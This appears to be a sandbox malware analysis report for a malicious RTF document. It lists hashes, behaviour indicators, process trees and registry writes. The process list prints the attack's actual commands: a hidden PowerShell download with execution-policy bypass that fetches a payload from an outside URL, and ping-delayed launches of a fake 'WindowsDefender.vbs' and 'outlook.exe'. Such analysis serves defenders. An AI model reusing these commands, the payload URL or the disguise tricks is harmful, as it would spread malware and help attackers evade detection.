| File name: | 631f70e71fc0b3170069e3a9b2e51b47 |
| Full analysis: | https://app.any.run/tasks/9d45e690-e7a5-4c7f-ba0b-6408287bc2a0 |

| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 03:08:33 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 631F70E71FC0B3170069E3A9B2E51B47 |
| SHA1: | BB0D114862B66100BD958B4D83A8BD739E10217B |
| SHA256: | 4EB760FC5FFB293CFFE8CEF0C9B2495A334057FFA2EF50B2CBC5FBFCB6F8800D |
| SSDEEP: | 768:qaKf8YDEX6w3Mz6B7hEfHPtEU7CPJF4u+OmaRB4nJjOhi/WDf+DfP5dlAZkY7S4h:qfN4CHmUWX4ZO3KMhpD8P5DnY7ScttL |
MALICIOUS




Writes to a start menu file
- WScript.exe (PID: 2180)
- amsi.dll (PID: 2440)
- wscript.exe (PID: 3088)
- amsi.dll (PID: 4092)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 2360)
- cmd.exe (PID: 2828)
- cmd.exe (PID: 2520)
- cmd.exe (PID: 3688)
- cmd.exe (PID: 2444)
- cmd.exe (PID: 2944)
- cmd.exe (PID: 3044)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3952)
Application was dropped or rewritten from another process
- WScript.exe (PID: 2180)
- amsi.dll (PID: 2440)
- outlook.exe (PID: 3380)
- wscript.exe (PID: 3088)
- amsi.dll (PID: 4092)
- outlook.exe (PID: 2652)
- outlook.exe (PID: 3676)
- outlook.exe (PID: 3852)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3952)
Loads dropped or rewritten executable
- cmd.exe (PID: 2360)
- WScript.exe (PID: 2180)
- amsi.dll (PID: 2440)
- wscript.exe (PID: 3088)
Changes the autorun value in the registry
- amsi.dll (PID: 2440)
- amsi.dll (PID: 4092)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 3952)
Creates files in the user directory
- WScript.exe (PID: 2180)
- powershell.exe (PID: 4016)
- powershell.exe (PID: 3384)
- powershell.exe (PID: 2616)
- powershell.exe (PID: 2364)
Executable content was dropped or overwritten
- WScript.exe (PID: 2180)
- powershell.exe (PID: 4016)
Starts application with an unusual extension
- WScript.exe (PID: 2180)
- wscript.exe (PID: 3088)
Starts itself from another location
- WScript.exe (PID: 2180)
- amsi.dll (PID: 2440)
- wscript.exe (PID: 3088)
Executes PowerShell scripts
- WScript.exe (PID: 2180)
- wscript.exe (PID: 3088)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2180)
- wscript.exe (PID: 3088)
Executes scripts
- cmd.exe (PID: 2360)
- amsi.dll (PID: 2440)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 4004)
- cmd.exe (PID: 3988)
Reads Internet Cache Settings
- amsi.dll (PID: 2440)
- amsi.dll (PID: 4092)
Creates files in the program directory
- AdobeARM.exe (PID: 3304)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2992)
- EXCEL.EXE (PID: 3952)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3952)
- WINWORD.EXE (PID: 2992)
Application launched itself
- RdrCEF.exe (PID: 3488)
- AcroRd32.exe (PID: 2852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF


| Author: | Karla |
|---|---|
| LastModifiedBy: | Karla |
| CreateDate: | 2019:06:13 01:57:00 |
| ModifyDate: | 2019:06:13 02:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | 3 minutes |
| Pages: | 1 |
| Words: | 6 |
| Characters: | 34 |
| CharactersWithSpaces: | 39 |
| InternalVersionNumber: | 57433 |
Total processes
91
Monitored processes
43
Malicious processes
6
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2180 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\WindowsDefender.vbs" | C:\Windows\System32\WScript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2280 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\Reader_sl.exe" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\Reader_sl.exe | — | AdobeARM.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat SpeedLauncher Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2300 | ping 127.0.0.1 -n 10 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2360 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 5 > nul & start C:\Users\Public\WindowsDefender.vbs | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2364 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object Net.WebClient).DownloadFile('https://ciginfo.websiteseguro.com/logs/documento.mp3','C:\Users\admin\AppData\Local\Temp\documento.pdf') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2392 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="3488.0.1032409719\657796599" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2440 | "C:\Users\admin\AppData\Local\Temp\amsi.dll" "C:\Users\Public\WindowsDefender.vbs" | C:\Users\admin\AppData\Local\Temp\amsi.dll | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2444 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 > nul & start ,C:\Users\Public\outlook.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2520 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 > nul & start ,C:\Users\Public\outlook.exe | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2600 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\documento.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
Total events
4 043
Read events
3 621
Write events
418
Delete events
4
Modification events
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | fa# |
Value: 66612300B00B0000010000000000000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482704 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482705 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B00B000002323625163DD50100000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | jc# |
